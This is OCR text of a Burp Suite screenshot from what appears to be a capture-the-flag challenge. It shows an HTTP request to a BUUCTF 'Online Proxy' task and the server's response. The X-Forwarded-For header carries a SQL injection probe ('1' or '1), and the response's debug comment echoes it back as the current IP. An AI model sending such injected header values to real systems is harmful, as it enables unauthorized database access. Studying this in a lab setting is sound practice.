 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:26995 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: node3.buuoj.cn:26995
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
X-Forwarded-For: 1' or '1
Accept-Language: zh-CN,zh;q=0.9
Cookie: track_uuid=f16e9394-7d4a-4415-9c84-636b3376f6bc
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 23 Oct 2020 12:24:43 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 330
□□□□ Online Proxy□□□□□□ /?url=□□□
/?url=https://baidu.com/□<br>
□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□<br>
<!-- Debug Info:
Duration: 0.035570859909058 s
Current Ip: 1' or '1
Last Ip: 127.0.0.1 -->
? < + > Type a search term 0 matches
Done 515 bytes | 109 millis